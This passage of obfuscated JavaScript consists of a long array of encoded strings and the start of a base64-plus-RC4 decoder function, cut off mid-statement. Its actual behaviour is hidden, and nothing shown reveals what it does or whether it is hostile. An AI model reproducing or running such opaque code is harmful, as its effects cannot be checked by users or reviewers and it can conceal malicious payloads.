G7CsG','isa+WR7dVG','WQlcKatcRbS','WOpdVuWwW6y','xLNcSgiV','WQvvWRNdNNa','fJRdLSkdsW','iMJcSCkojW','W5e/WOnyWQO','dWZcHCkICW','fmktW6GjfW','W7ddN8oJWQHf','W4XqmZnm','WPjGtHnb','Bmk5x8kchG','WQtdRCkxWRLV','WPRdHhhdJ8k2','W7GIASo3WQe','WQpcJGZcTIW','rmkOWQm9WQS','fCkbW6mFkG','dCoRWOBcT0u','hqZcHCkGEq','rSoxn8ozW7S','w1Pfrsq','W4/cTCoHW6nP','W5DdW7nVWQi','z1nosdG','WQ7cGd3cTIm','cSogWPNcPK4','WODuWQZdKvS','cSkmWRxdLJu','W4Lyhtfq','WQldLfGRW4C','nY0hmwG','WONdQmo0B8oJ','b8kTWQZdRZ8','W5pdGCoqWRfM','qmkUz8o+yW','W7LZBCkkW6hcPJhcIa','AgZdO8k8pG','WQuclmksW6m','CCkjqmoYAG','BmkYW5hdQsi','B8kCWQNdM1W','W6CNWQzGgG','W4H+W4n6WPC','WOddKSkfamow','b8khW5ldH8k/','A8kfc3qW','WPSqwmkEW78','WQVdNSkBWQbM','WQiXlSoFWQ0','kYuZduG','pmk7WRNcJCoo','d8oQWPJcTv0','WQhdILCGW4C','cSorvLpdIq','w3GiDIC','W6qtWOLDjq','W5xcRCoVWQOu','iCkZW4FcKSoz','c8kgW5/dUSkp','jmo0WRNcI28','mspdLCkJCG','WRyKomoYWRG','ACoqWRqGW6C','yIpcL3GQ','lspdTmkYtW','WP/dHhJdKmk1','WOKzumkFW6C','W73cKmk2W6/dHa','Aw1qrI8','eclcGmkquG','bCoUW6pcJ3K','oYhcMmk4BW','kxZdMCk8EG','eGdcMmkSBG','aHlcMmkWBG','hCkClKGj','W5VdOSoXWO5m','E8oicCocW6W','W6ddTmoJW5n7','WRBdGmkqzCos','WOZcGrJdNfq','m8oxWQbxpq','WOpdTSoSA8oX','gIiDWRBdTW','bGG9WQhdSq','nCoRWQlcH3K','cfBcPSkDoG','W6T8prn7','FCopbmofW6a','q0VdN8kebq','W5rlcI9D','gCklk0eU','cJtcMmkmbG','lSohWQFcHN8','zCovfSoiW70','wCovWQK3W7u','aaJcHCkeDW','bmoPnfa/','W5nnjLvY','nLJcP8keoW','W4nlW5vVWP0','W5hcV8kaWOpdSq','bmkRWRddPIa','xCkPghy0','eIlcQCkFwG','s8o/WO4/W6G','q8kDowye','W45onezU','WPNcLmoWWQL5','kmomWQPenG','W5ZdI8ofWPjf','FCkrWO7cICoA','ehnE','W7i+BmoRWRi','nmk1WQddUSk9','W4icw8oHWQq','WOGqhCo9WPC','oGRdKmk/BG','WOa3fCowWOC','WQtdHCkRWR5n','WPq5WRWqW4O','W6TWWQ5AyW','s8kSWPFdPCoU','WRlcKq3cRt4','WOpdVxCCW6q','m1HYh8kM','imkPWRhdLXC','wu0mzZO','rxepuHq','yCkhah8Q','W7yzDmolWQm','imo2o3Ki','aCkgpfCT','W77cU8opW5VdPq','cCocyKBdHW','wmkEWOyPWR0','W7FcUmktWOhdRG','mvpcJmkGeq','WQpcHH/cOt8','W51LW5jBWOO','cmoAmvS3','oSoQl2NdMq','q1FdR8k4eG','DSk6gNCc','f31xpCkx','p8k+WRpcKSor','WQatWPO7WQK','xw1wzHa','rgJdVSkEiW','C3KqrbK','d8oFivaY','W7XlW73cKKy','W4HBgJbq','W4rclJXq','nLhcS8k9pG','WOWjgSoSWRC','WRmbWPOMWQC','fhdcKmkxnW','W5JcHSosWR0w','e8oqpu0X','WQ3dLSkaBCkN','ja8nWRddKa','WP/dGgRdICkW','WQhcGH/cQc4','WRRdU8ksWRbQ','w8khWPlcICo+','f8kXluLB','a8oCpemO','d8oXWP3cPe0','WQldTCklzmkL','W7LKowjT','W61tW6NcGfK','W6rgW7ZcJvG','fW/cJ8kXDa','kr/dNmk6Da','rLZdUSk5bW','se3dRCk8hG','i1FcLSknhq','WPLAWONcQ1m','WP/dTwSHW5a','W4bHW4bYWOG','W7TYj05r','W4bDbZfq','WPddKKODW5K','C0rusYG','W58xWPj8WRS','gSkxW74zbq','nadcS8k/Da','bSkZWRJdHai','W71HW7ZcHem','WRXCAtzy','exPec8ks','ESkBW53cGmkr','d8oTWOdcPKu','W5lcPSk3W7VdSq','W599kWLM','FSk7f2Sa','bmk9WRdcISol','BmoAWRxcOmom','E8k6WRlcUSod','xmkUpNKq','zCkfWO/dMKK','BfDGvXm','WQldRxtdSCoA','W7NdGmouWPyX','WQm0WOysWP0','W4WhWRvXhG','e8k9WQpdUd8','W6LOeIjt','cSoCi1a+','d3DplCkF','WOeaWP0fWQK','WROvvCo9WOu','kCkYWRFcKSoA','q8kTvCoCra','W7BcMSkIW4JdGG','W6NcHCkqWOBdPW','W7q9Eq','W7JdKmoWWRDn','W6zjWRPBWQ8','W61/gdbn','tgpdISogfG','wmkZWOyqWR0','nxldHCoRiG','FKrtqcK','dmoxWO7cQKS','F8k/WOVdSmoA','wCoAWOpcMSos','W7vSfGnw','WP7dGCkOtmkK','e8kBW5xdOmkT','WQ0MW4jZkW','WRldRNJdRCky','AwJdHmkdoa','zCk5WOhcU8o4','hmoltKZdHa','DCkxqSoqzW','W53cT8kiW5RdOa','WP7dLuK2W4e','WRvdBdDg','kehcV8k/jG','W7vPWQrvAq','BSolhmofW6C','W6qtWOL4cW','W4XxWO54','jmorWQxcPf8','W7CIWR5NWOK','WQm0iSoqWRO','bX3cMmkeCq','WQjvEsLv','W5TckL1f','qJjczWO','W7hdGCo0WR9e','W5qbtSo2WR4','WQldHwtdUCkX','WO9hWP7dJ1i','rmkBE8oRFq','W4jnW4jppW','W7pcNSkgWO/dPa','b8k3meqD','WQpdIgaYW6O','d8okwfFdHq','lmkvWPqKjG','sCkxFmoZDW','iCkmWRBcLCou','W6JdJ8oNWQ9z','W4j1W5P6WPq','WR7dGfyYW4O','W7BdICo7WRLt','etaFWRZdUq','F1vzqJi','h8ktjfu6','W589vCk3WOG','WRnkm0j+','W6LaW6NcU0q','WQDfWPtdGh4','WP8bvmkmW6C','AvzAvZG','b8o9WRZcKLi','cmkWWRhdPcK','WParqSkwW6K','WPTdWPFdKMe','pSorWQnzkG','pd/cH8kAsa','jcVdVSk2CW','W6RcQ8kpWRpdKq','WQWqoSoDWQW','W5uMWQb/bq','jmkiW5ZdMSkI','W4NcGCksWQns','W4eNWQPUhq','AquHpCkyWQieW4tcPG','CfzfwtS','WQZcLX/cTZq','DCkpWRqAWRW','W6y1wCkWW7e','W7KHtmoJWRu','W4ixsSoAWPG','fSkVW4ZdN8k+','yeylFHG','W5JcLSoAWPSg','W7aWDSoZWRO','FCk8WRddNry','dmkBW7uqaq','vg7cRvO+','W4JdHuzDWRS','v8kgvCoVFG','WRVcMrlcOtm','W7D4md5d','W49+W5T4WOW','WP3cGCkxWP9u','gSoSWQTsfa','W7NcSCkWW4VdGW','aCkCmKCH','euRdKmkMla','qmkUdCoyW5C','nSkYWRpcLCoP','smkqC8o6AG','jqBdGmk1BG','W6DLW4hcUNC','mvlcP8klmW','W4H4htnv','j8kSW6RdTmkN','tCkynNmu','WQeQpmoqWQC','lSobWQJcOMG','emkoW5BdQCkJ','EmopW5VcH00op8onW7W3WRq','q3xdPmk2gq','W5Dpfc1o','W68GWRL4WRW','W53dOCoOWPTJ','amoMWQhcPLm','W6PRWR1lCq','kmoiWPZcTva','WP9UqCkQW4m','W5zLo0za','eNjNmmkg','hSkkeeW1','yICTEsi','F8oLgmoNW5e','WR3dL1CPW5O','W5ibrCokWOa','sCkjWOCUWRy','W6WGWRn3WQ0','n8oQb8kbcgtdL8oOD2RcJwe','WQddNu8YW5m','wfjMxYq','k8osWRXBka','rg9hpYi','W6nuW7fLWO0','WPSfq8k4W60','gmkxW5/dOSk8','WO7cNX7cTX8','uspdKWnb','jSosiJKI','zvOoqHq','cGKmjNK','WQNdOmkfamoO','dmktW7iGfq','WQGoW6a4WQ4','W7RcHCk7W4FdLq','se7cRNS4','W4q7WP1Ifq','umozgmoSW4y','mc0ch2S','cSomWQXSva','W7dcJSkxWP7dOq','W6tdN8oZWOL9','cmoJC3NdTq','c1STc8oW','WPhdGgNdN8k+','WRjxBZnC','sSkFWP3dVsq','kSoPWOq3WOC','W50AwmoVWOW','WRjqAIfA','WQGvWOefWQy','y2yIcWa','Efvbwc0','a8kgW7ldRmkA','fq04lSkg','W4RcMmoDWPup','W4HthsHm','W5DHW51GWPK','rSkDzCo6EG','AxjurdG','bImJWRNdJa','WOOktCkSW4G','WOv4WOOXWQK','cKfGkmkl','eCk0WPpdIZS','wMRcHCkpjq','WQldQ1HDW4y','WRXkBdrh','W5nLlejg','WQziWPNdIg0','jd4hehO','WRHwWOldLhS','hmk6WQFdSZ0','a8kjW6RdQ8k7','WOFdLmkKrmkh','W7GVE8oIWRu','laVdI8k0uW','W5n2W5DoWP8','d8kbW680oq','WOhdKCkqy8os','W7X2WO55Dq','WQ4McSoeWQu','B01YFGa','W5q4WQ9Nfa','vCkcWPyZWRS','W4P4WQnXaq','WQu7iSopWQC','W6SRD8oOWRO','iuRcTmkwla','kY0cdxq','dSkWWR8','cK7cUmkTlG','WQxdUexdM8kc','jctcS8k8uG','W4TujvLX','eZqzWQFdTG','ptuQWOFdTa','n8khW6O6ga','hSkxf0GP','W7bAW63cKLK','WQqLECk8W5e','W73dHSoKWO9n','bmoFl1mV','W75tW6lcHeC','W6hcPCkPW4tdKW','vmkeWOyUWRy','jSkoW4Gyka','cmomnfO8','WRKkzSkjW6C','rNKmAJi','yxJcGeaw','f8oQWPJcOLO','WPFdR8oSwSoj','mMJcVmknpW','gmkxW7KAgW','bSkjWP3cI8o0','WP0Jq8ktW6O','WOWkuSkpW78','WQuAFSkdW4S','jmk7W4VdVmkd','qmotf8oyW5W','WOBdQ8k2WPL8','W6WOCCo0WRa','g8oBjeaY','WQavWOS7WR4','WR83WRSAWQC','WP3dVxquW6y','W4Kqx8oPWQi','WOSdxmknW60','e8oCh3qE','W5v7WRP5sa','dCo0w0/dGG','WQNcKZNcRYi','F8k2WPlcGCoI','dCkCW7KtbG','WOZdVCoAB8oc','gNhcN8k3nW','W6bSWQPDCG','Amk0WRVdNsS','cmo6W5K+hq','emovteBdLG','WOpdRmkvWQDX','vSkaWP0UWQK','W7hcGCkKW4RdLG','yCoehmogW6m','aK9tnmkv','lfRcT8kjnG','W65pW5ThWRG','W5KLWRHOha','W4SxvmolWQu','W7aNWQfRWR0','W4XhiKD8','WRhdImkuCSkH','eCk4W47cJCop','W6xdL8oNWQvF','WOGTi8ozWRy','FCkUo8ofW6e','l8kjW5/dHCkE','kSkFWOvwWOK','W5vhkv4p','W45zhJzx','W4XyWOnRpW','W7XDW7NcNea','jCk4WO3cLmoq','bdakWQxdKW','rSoXpmoKW7y','WPZdPmoZWQLg','W7X5W7VcQxO','WRjdsZzD','WR3cLrlcVta','C8kzAmoRza','WQqyWOa/WQO','ACkBWPpcV8or','W5VcUCoAWRddJq','dCoMWP7cRvm','WOvUzSk4W4O','e8oop08W','cCk4WPRcGmoi','r8kVWPJdGai','qSoLWPK7W7y','W6tdTSoMWOXb','W6zjWRPMWOO','oWJdKmk4BG','qeFcR3aO','W7RcSCkWW5ddSq','oWddKmk8Bq','cKqJlhm','WP7dSCoSy8oW','w8kbWOVdSmk1','WOj7sbD7','W6b+WQ9qBW','fgJcRCkPoa','W5qmrCoqWRa','W6xdLCoVWRnB','W7JcU8kUWOtdPG','zCkUWRldIXe','ASksgvea','hCkGWQRdJY4','WRxdTSoKFCoI','FSkwfMKN','k8keW5m8bG','WQBdIKaJW4O','jSoAmeCk','nxhcJCkjpG','o8o8aL8+','W5a6WRH8fa','cCoMWP3cP18','mclcV8ktsG','vSkDoM8t','W5Gai8oEWPS','WPtdUNddN8kM','WP4Jm8ovWR0','W4JdO8ojWQHF','wSoGWOWNW7a','cSkBW7eadG','tCk5y8oBqG','W5qMWQLLaW','xmoUWRuyW70','WQpdVmkAWQ1o','bfrmxra','WR0iFmoGWOS','FSohpmo4W7C','W7BcKmkDWOldSG','j8oeWPXncW','xx0bzYq','WRhdQCkgWPTo','dCkdWPqYfa','WPRcKrNdIs4','W7xcKmkVW7xdGW','bXGVAxi','ahjdm8kv','W5KRWOiFWPy','xSkbWPy7WRW','qMyqCJm','qCk/WRBcJSoT','w8oJWQ0TW74','WPBdOmoWA8oV','qCkWWPRcJCo7','fmk9W7tdTSkJ','W5foosPM','WQ/dJmkwumkR','CmkvvCo8vq','cZ3dVW','WPFdI0abW7C','wmk3WQNcJSoA','bmkjj0aL','vCkrlMWt','iSoNWPRcSxK','WOFdNhRdMSk9','BmookCo4W7C','W7qtWR1Tha','WRKfWOuHWPy','jCkZWRJcISox','fmouWP3cPvy','WQ/dLCktD8kJ','ixhdOCkUiq','W6FcMmkYW5ldMa','W5awWObPWOW','fCohCeVcVG','WQnNWPZdSL0','WQhdUMNdLSkK','WRldKCkqASkK','kSoSqNldTq','gCkzW70hiG','d2ndkCkq','W4z9x8oUWQm','WPSqFSk8W7e','W7VcLCodWRqa','WPSGWOrPWQa','W4bOW5nEWOS','rCkjkhmf','WQtcLGRcIdy','zSkJtLnj','B8kXWQRcJ8ob','WQe5nmoVWRe','W4XTmx15','WQpdQfldTCke','i03cKCkubG','CmoQWQJcLSooWONcHmo3BuazfG','W44NWQjHfW','Bu5cvsC','WR7cPqRcRd0','fJ7dSSkZxa','FeJcQgW+','F8osd8oeW6i','tKVcT2i8','eCkjW57dVSkW','nYaCdNu','uSkBohmm','W789WRP5WRy','x8o/WOO0W78','W4BdKmojWOX5','W7NcOCkhW4VdRa','jGhdMmkLsq','kCkkW5tcGmk6','DSk6q8on','w8kpWPmOWQq','W5a3WQLUbq','ltiocw4','W7pcNmkuWOxdRW','rSknWOyPWQu','WODMWOVdO0m','smk7uu82','f8kgmuuR','gSkmWO/dNZ8','W7GfWRPGlG','W7HiW73cJem','W77cPCkZW5ZdHa','pCk6fMez','D8oWrvNdUW','vCoKWOK5W6S','peK6WQFdLW','WRtdLmkgDmk5','qSovWQSNWOK','WP4xqSkmW5q','WPZdJSkBDmku','mCocWRHrpa','W5/cGCodWO0w','qmknySoQDa','ndFcLCkSgq','WQtcGctcOaO','gCkaW6ayfa','W6XaW77cNei','aNDFm8kj','zSoIfSotW7a','n8oDzvpdTq','A3/cJvG6','rSkqy8o6Ea','vmkTW5lcHCoZ','W7hdKCoUWRTl','xLhdU8k8cq','W7tcI8kbWOxdSq','ECk6WQ3cHCou','WR8JpSopWQm','iCoQe1an','W6xcV8oAW5JcUG','h8kEsgOG','cqddU8k8Ca','vCkmz8o+Eq','v8oLWRKqW4y','EmoflmomW7i','a8kGWQJdUs0','b8kmW5ZdOmkU','fWqGWQBdTW','W5iIs8o3WQi','nGJdMmkPFG','ymknWOSVWP4','WPO3WRW3WOS','WQqbWOmKWQa','nhDun8k5','mWBdHmk3FG','W74YWQjAWQO','WQi5omoeWQC','W6ddJSoZWRne','W6yrF8kcW7q','WRPwWRZdK30','w1pdO8kLdq','k8oGCxddSq','WRVdT8keWQvo','W7WKW63cKgC','WROxFCkiW6O','W4WftSoRWRy','cCk9WQ/dUs4','DSo/WQGIW5O','W7dcM8kkWPJdUq','W53dMSoXFCoD','WQhdPNddVSkK','rKpdV8k4aa','c8oFpei2','kCkOWR7cJmoz','tvHwyWK','WQJdUmktWRP0','W5ChqSoGWQq','wmogWOu7W5C','FKpdO8kJbG','cSkeW4RdP8k0','W6faW6tcU1m','W6iEWP9gbq','C3KLvrW','WRlcNr/cRYi','WQRdHSkCWR5l','pv7cTSoRoW','W7dcV8k2W5ldVG','nSkYWQJcGCoF','W6ibWQLBja','maJcV8ktva','kCkxWOBdHW','W6S/ECoJWPi','W4P8WRfOEq','WOtdUHVcRq8','W7nmWOlcP1q','WRLSWQJdSG4','xxCfDtK','fmoIWR3cUL0','kCk2WP/cH8oQ','eCkiW4NdQmk6','WPxdGxtdJ8kN','B8k1WQZdIIi','W5PmluvJ','aCk8W7uwcG','gmoCWOtcKK8','lmk8x8oShG','gCouWOpcS04','oCoKWQX3oW','k8kLWOJcHmol','WOddMSo0Fmoi','xSknWPdcRG','W5VdJ8oNWQ9h','g8kyW4JdV8k+','W7X+W6NcM3m','WQRdSSoVESo1','zmkWWRxdNZq','ieNcSSkUtW','WOxdKM7dK8kG','WQFdTSo5qCkj','WR9lWORdLeq','xSohWPetW4a','W6/dP8kqWPRdSq','sCkBWQ7cVCoq','c8kgW5RdPSkU','WQuWpCosWRG','WPBcPu/dRSkt','WQP9zSorWRa','WRJdM27dHSkr','WPldHhddJCkL','A1nbws8','FMdcHCk6hG','umk4W5ldNbi','W5yxWP53sW','iaddG8kbAG','W4jDkJDn','WRXlDcTc','dCknW5/dPSkJ','t8krWRNcJSoc','WRddR8kxgSkc','z8kTWR3cOqq','W6aSWRj1WRu','iYK6aNm','WQnmWPFdO0q','W55fi0fZ','kSoxWRLilq','W5Pple9S','W59xW456WPy','BmoYomopW5e','g8obCeJdNq','W67dRSo/WRn8','WQhdISkmWP5S','vwufDtO','W7rWW6vOWP8','W75djMKA','W41PW5zOWPy','WRNcHHlcTIi','W5ZdJmkrWRbU','gSoljviV','vCkxC8o2AG','imo1n1bv','WQfasZvh','WRRdPCkjWRbS','bZqjWRtdTW','lmoeWQpcKha','WRPqWOZdNge','W5qGvCoxWP8','WRtdMvW2W58','W6LYWR9qFG','W61QWQjyya','W53cUSkfW7VdRa','zSoxhSoAW7i','xfFcRq4X','WRFdSmojrCo9','WPBcTNysW5e','W6qjt8oXWOi','W47cOSkwWPdcKW','vuZcQMWJ','WOpdQhRdHSk2','W6P6WO5tCW','WRFdVmkoWQv6','wmknFCoArq','W7fFWQrryG','c8oyg08S','WRRdKmkVzSkE','W5FcU8kmWQxdHG','seldUmk8lW','ESkeWO/dQIy','W7CuWQH+WR8','iCkRnh4Z','C8kTnmoKW6i','tCk2rmoiEq','WPtdKhyFW6e','hSoprLFdGa','hIGkWQhdUG','W4eUsa','uSoYhSonW5e','cmkWWQFdJZe','WQBcVWxcLIa','emodCKZcVq','W6CKWRzOWR0','ze8ExX8','W6myFSovWQy','WQ0OmmoFWRG','t8krjx8x','is/cSCkb','fdqoWRhdSW','A0zxvYS','icecaM4','jCkzW70fca','WQxcV8kod8kJ','FmoAoCoSW4y','iSkVa1Cw','Cmo5WOmmeq','d8krW53dU8kG','W7nHcaP4','aSktW5NcKbW','CmkJWQxcGmow','kJ/dSmkZAW','W5JdPx7dN07cJaRdLWpcVSoCWQu','W7tdHSoXWRPF','lSoxWQLvnW','W5D0W5P8WP4','g2vhmSkl','umoJWOSeW7O','WQ1vWOJdJwa','oSkHWRRdRtG','bSkojvWj','WRtdGx8DW5e','W5vhlMbv','jSombwCs','WR4jnSokWPC','WRZdISkBumkW','WRvcDIzo','cSkCW4SqcG','WPxdNSk4WOLC','W6/cNmkaWPddOG','bW7cISk5AW','gSkBnKGU','s1JcTxaQ','WRRdQSkAWRXo','WQbbWO/dSrS','W7HcW73cNwy','b8ofWObIfa','mc/cImkbCa','AgJcLMa7','W4xcTYFdIsW','WRWXn8ovWQW','wSkhWR3dOaq','e8kHWRBdPca','ASo8WRmtW7G','BCk0WQtdIJe','W6VdG8oPWRzz','W67cQmo5WQGO','mrBcV8kwFq','W6qVWQGkWRe','WQubr8k1W40','WQyUm2rr','W6HHWPGYtW','WPldHCkPAmkM','rfJcTxW2','mCoTWQ5WvW','pbiTWOddKW','C8kpDCoQAG','W6VdG8oRWQ9E','v8kyyCopza','WRBdL0iLW4i','W6BdGCoJWRyX','qNSKur8','W5rDhJDm','WQ0uoCorWP8','WQusWPG4WQy','W4FdRmkAW5nD','W7X8WQziFa','v8kXFSoCDW','dSkjW5xdTmk7','lSknW4SIcW','rwKdEYi','r8kAFmo6Cq','W4CQWPHfWPC','W7vYWRXAsW','WPRcVtRcLbC','W5PnW4jppW','W5W2WOvaWPC','mGRdG8kHEa','dmkvW4hdLmkp','bCkXWRJdPdS','ovbvfCk7','WPSlWQHYWRu','W4qWWQDUdG','WOpcSq/cQcW','yZX/W5JcJq','qNLIDG','ECoocCoqW7W','d8octvhdLW','WRWpqCkPW4a','E1bnsZe','W4BcS8k2WQxdKa','hCkAnui5','ptNcP8k4DG','ymofgmozW6W','smkyE8oPFa','i8k9p3KZ','wSkiWQeVWQe','W5hdR8oaWO9j','W5hcH8obWPmx','hCoRWQLlva','W6jSbXjz','WQmSpCooWQ0','WP1HCWjA','W6DnWQaYwa','W7pcGSkbWPVdUW','WQjJWR/dN0e','WRldKmkzC8k6','gmocWPXgkG','WR0BWQ8eWOC','WQFdN8o9qCoc','mNfZfmkv','seBcHeCS','W4n2WPn+Aq','qfZcT2i+','W4rff2vW','WQJdNmoqsCot','AfjQzru','WQRdGKNdI8kg','c8k6W7a2ga','W6HeW6BcMKm','DmoXdwqv','W51glGDM','WQziWPNdNNe','umkpsSo4sa','hCoFnee3','aCoGWOXbka','vCkCl2Sm','WOhdVSopzmoQ','WQ4XuSkPW4a','uI/cG8omyq','q8kUjw8C','D8kIWP8/WOa','sZ/dO8kTza','c8kkW4pdQSkW','bCoeWRZcJ3e','W43cSmoqW7yK','WRKxWPq7WRa','W7uLtmoZWQu','WRldKmkfzSk4','WR5ZWPJdJNO','iSk/WRlcICoB','a8ojp2yS','g2fzkCkC','WR/dIvqHW6m','abHceSk7','W7xcKCogWRuq','WP3dQ8o/ACo+','wLxdVSkGda','cgfBimkv','W6zZWQDFAq','mCk5W5SqiW','a2vmmSkj','ymkXxYW','W4TOW4X7WPq','pxPopCkC','WPTNWPZdO38','z8o6pf0u','WQRdNmkeWR4r','W7PnW6hcJLO','W7lcI8kwWO3dVW','nXRdN8k6Ba','W4Gex8oXWPG','lSkVfMeb','WQldHSkmAmk4','g8oppfmS','s8kuohuE','hSk1WR/cISou','fGdcG8k9Ea','cmopqfJdHq','W4RcKmkkWOpdQq','WR/dK8kfDSkL','bSoipLa0','xguazti','emotbvG4','drxdMSk3AW','W65cW7JcIey','WP4fWQi2WQG','se7cP3S+','WRpdICkdB8k4','WR59AL9D','oSoXWQbwcW','oaRdNCk6Ea','W6mDWRSshW','cSk1WOVcJCo9','hZ4aWQhdRa','WPldTZqgW7K','jmkliKTd','FwOTFGy','WO3cPI3cGJK','WRSPi8oqWRS','B3LqsI0','WOuRwSkQW78','W5mxWP5CWRS','vglcKue+','rexcUMu+','jmk2WQxcHCoD','WOjDfc9W','x3ahFZu','W6XdW63cJLW','WRxdNu8XW5q','W67cMSoPWOxdIW','pN/cVCkwbG','W4TfCq5z','a8kyWRpcLSoB','W6f/WR9nBq','W6HxW4DgWPy','g8oGWOlcU1S','WQtcSHVcHqG','gCoFiLi/','W7ZdJ8oXWRTt','W6ueWRv/WPy','W4veccLh','W7jiecjb','WOlcL8ovACon','W7NcN8keW5/dOa','W54NdGbM','kMJcISkdha','WQ9CtZ5V','WRPzEYHd','W67cHCkeW7ddNq','aHyhWQBdTq','WQycWRSXWQy','zwJcJ2mC','v8kQW6OVWQG','wNZcShC6','WOyuWOeCWOC','BSkGWPxcJmom','W4STDSkFW50','W7xcH8oKWPea','qmoOnmoyW7i','WQddQSk4WPH0','FCk5W5ldOZ8','lSkvWRpcICo9','WOCCWPGFWRm','lSkNW5SLgG','WRtdLv44W58','bSkFW5ldUCkI','W689WR9NWOO','W7BcNSk7W6NdUq','WRKeWPqxWQe','WRZcPr3cO1q','W7BcMSkRW7ldUa','eYezWQddPq','W57dGmouWPrZ','ewtcJSkwCq','WP5JAqHA','kvhcTmknlq','W6fMlqi6','rCoKWOqNW6m','W4vMe0DX','CCkBpNu+','W6RcJ8klWPNdVW','bSkxW7tdNmk6','W7vfeq9f','FIWSWPRdKq','WP7dNmksW4rO','sL7cQLKj','W5RdPZlcTJ7dGYZdNG','gwXfcCoZ','qK7cSh09','adakWQxdUW','W617u8kjW54','u8ktWOiIWR0','W7r8WQvyDG','a8kFW4pdUCkN','cbyhWQpdQa','hcaaWRBdVW','WO9NWRNdGhi','W7KGvmoiWOy','W4PDWO5DtG','e2zrvmk4','WP3dHMNdJmkM','gmoaW47dK0K','WPZdT8o9E8o+','bXNcM8k4zq','W5PeieD6','WRJdKCkWDmkX','W4ldQmoLWO5P','WPSSWQxdHx4','W5WDWPqfWRm','WQbwssW4','W6z8W5jTWRu','hd0+WQZdTq','WO7dOmoZACoX','W67cN8kWWRddGW','W4ihnSoSWRa','W6aiW7DfWPC','v1tdV8k9dW','cfVcTmkqpa','WQFdVmkoWQz0','wmo8WOTwWQa','WRtdSN4vW6a','W4rqW6pcLW','mmo0WONcOfC','WRZdKSkKymkP','WQZdLSkxAmk7','tCk6k0W8','uSoFWOOrW7W','lrpdLCkKFa','W4u7E8oPWP0','gSkZWQ3dRdW','W7WaWQT/fa','iY0mewK','W6FdGmoWWOTE','W7ieySooWQ0','sGZcOmojcq','ECk9WQBcUSox','W7rUmwD6','kSoBWQXkpG','W5v0mhTg','bmkrf0CV','W5CuFmoUWR0','WOLxWOxdQrS','oSovWR9MaW','zmomW5ldHa8','ncRdPCkelW','p1lcMmk3eq','WR4cWPSTWQy','WR3dNKWPW5e','DSosfCofW4u','xKxcRf5c','tKVcSNW/','umkrESoGDa','W70MB8onWOy','W6XunuPJ','WQrMoSkaW5ezAgxdIbRdPCor','FLZdVmk7hq','W7DpW7Pn','asOaWR7dTa','W7DHW4vPya','bZ7dHSkCsa','oe7cM8kGja','lmoYgvat','WR44kSoDWRi','WOxdMMBdJSkT','W7JcUCkGW7ZdLW','ctFcI8kapa','n8kCW7WJhW','bmkOWRpdRZK','xMvYCv8','v8khlNOb','WQFdVu/dSSko','W6TLfby6','WQVdJLCWW4a','hSo+pvra','v8kDx8kxrq','WOtcUxpcVJK','rMWmzsu','W4eht8oYWQW','WQagWRq1WPW','lmo1jL4x','jCkyWR7cP8oS','tmkgWOxcN8o+','W6WWWQL2WQS','Du4Suqu','W4v9s8o1WOO','t8k4WRRcRSoc','WOBdNSoWWQbw','xSoKuvyD','W7jgW6NcGuq','W7WPWRnLWQe','dmkEc0OI','W7DhW7P5WPK','tCkDkwKt','W6j3WQrxDW','rSkCDSoPEq','tNGyDIi','j8kXWQZcRSoF','kvDEdSkm','WOT5vGnY','W7e6WRrUdW','C8k5WPtdHW4','W4rHWQldGLG','EerjwdG','w3mfzsm','emkyW4NdT8kW','gCkDW7uehG','W5dcUmoiWPil','pSkjWRxcK8oP','WRKjvCouWPS','nXhdICkHFq','w8kpW78vWOO','W4Lga0Lg','W5/cT8oFWP8+','W59ZW4dcNL8','WRjyWOJdL3e','W55HWPFdPhO','bCo2WRP3pq','W7n3WPPkCq','W49UW5T+WO4','W74aWPr2WRS','msymaN8','iSorWQHnna','xKldRmk8eW','WQFdKCoFxmoK','WOhdV03dVCkX','W7iIDSoOWRy','W4nqW4NcP0S','WRWCWOi7WQ8','rmksWPqWWRG','WR4mWPG5WQu','mmkaW5uYiG','W5WrsSo8WQu','WQFdUNxdQmkf','pmkkWOVdVcS','aZmdWQ3dQa','WPJdMg/dISkJ','W5NdR8opW4JdVa','W7OZDSoLW50','W5NdONNdN0ldQthdKHpcT8o1','mI8fhxq','r8kxWPi9WQK','sIpcL14Q','W41PW594WPy','WOJcUYBcIr8','dSoCWRZcR04','WRJdRNFdJmk5','cCo6W7mElG','kmkqWOpdJdK','WPKlnSoDWOm','g8opp18U','erO6lKG','vSo5WPe+W6q','W6iLWQjIda','lSk0WQVcL8oE','BmkMWQ3cISoz','cIO5WRtdMa','uSkhlx0C','W7zXW7jyWR8','gmk5WOFdJd4','fSkziK4Y','WRqqWOe3WQ4','WR3cTKmHW7e','W55mkq9q','FSosgCoeW7y','bW8Ihvq','r8ojkSoHW64','W4X3W5bTWP4','aJVcLmkwzW','CM1tvsi','WPxdIwBdHmkG','iaddHSk5Da','cSohWO/cLLu','kmoRjgqJ','W5fPWRH0sq','jCo8ghap','WR9vWP7dGhq','gWtcK8kYAG','WQvdWOxdI38','lmk3a2aD','W6yGWQr9WQO','WQlcGW3cTJy','W4adFmo1WPG','WQSdWOyMWRq','ySormmoOW6m','wMymCZa','W4TVW5zRWPK','we7cUhKY','W6hcJ8kuWOtdOq','rSoGWOS9W7S','WRtdN2ZdUSkW','BCobnSkXWPO','WOyxWOiXWOW','D8oBWR8aW58','kqVdLSk1DW','xmkimNyq','gComn04X','d0DynSku'];function _0x9337045d(a,b){a=a-0xa8;var c=_0x9337045c[a];if(_0x9337045d['ESCflE']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9337045d['heXjBJ']=h,_0x9337045d['AjWymL']={},_0x9337045d['ESCflE']=!![];}var 